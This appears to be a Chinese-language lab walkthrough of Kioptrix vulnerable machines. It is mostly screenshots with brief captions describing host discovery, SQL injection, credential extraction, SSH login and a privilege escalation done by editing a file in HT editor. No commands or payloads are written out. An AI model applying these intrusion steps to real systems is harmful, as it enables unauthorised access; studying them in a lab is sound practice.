

找到靶机的IP是192.168.199.218



web系统要做host



在web扫了一波注入,找到了这个注入点





数据库



找到了一些信息





使用这两个账号能够登录进ssh







HT editor

HT editor

按F3,进入到这个文件进行修改,然后按F2保存



搞定





kioptrix_level 1.3



压缩包解压后,发现只有一个虚拟硬盘,需要打开一个虚拟机加入这块硬盘

把原来的硬盘删掉,添加这块硬盘

增加成功







扫描到靶机的IP是192.168.199.100



找到了几个用户



扫描web目录





进入到web系统,发现有登录框,测试发现使用上面扫描到用户,可以爆出来用户密码



使用ssh登录进去



